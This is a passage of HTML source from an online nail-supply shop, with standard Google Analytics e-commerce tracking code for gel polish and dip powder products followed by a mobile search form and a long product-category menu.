				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14757',
				'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 04',
				'category': 'Gel Ink/Gel Nail Polish',
				'list': 'Product List',
				'position': '11'
			} );
		


			$( '.products .post-14757 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14757',
					'name': 'Gel Ink Nail Polish for Watercolor and Marble effects 04',
					'category': 'Gel Ink/Gel Nail Polish',
					'position': '11'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '14789',
				'name': 'Spider Gel Soak-off Gel Polish BSG010',
				'category': 'Gel Nail Polish/Spider Gel',
				'list': 'Product List',
				'position': '12'
			} );
		


			$( '.products .post-14789 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '14789',
					'name': 'Spider Gel Soak-off Gel Polish BSG010',
					'category': 'Gel Nail Polish/Spider Gel',
					'position': '12'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addImpression', {
				'id': '15401',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)',
				'category': 'Nail Dip Powder',
				'list': 'Product List',
				'position': '13'
			} );
		


			$( '.products .post-15401 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}

				ga( 'ec:addProduct', {
					'id': '15401',
					'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK06)',
					'category': 'Nail Dip Powder',
					'position': '13'
				});

				ga( 'ec:setAction', 'click', { list: 'Product List' });
				ga( 'send', 'event', 'UX', 'click', ' Product List' );
			});
		


			ga( 'ec:addProduct', {
				'id': 'BDK38',
				'name': 'Nail Dipping Powder - Dipp &amp; Buff System 2oz (BDK38)',
				'category': 'Nail Dip Powder',
				'price': '85',
			} );

			ga( 'ec:setAction', 'detail' );


					$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
						ga( 'ec:addProduct', {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} );
						ga( 'ec:setAction', 'add' );
						ga( 'send', 'event', 'UX', 'click', 'add to cart' );
					});
				

ga( 'send', 'pageview' ); 
 });
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
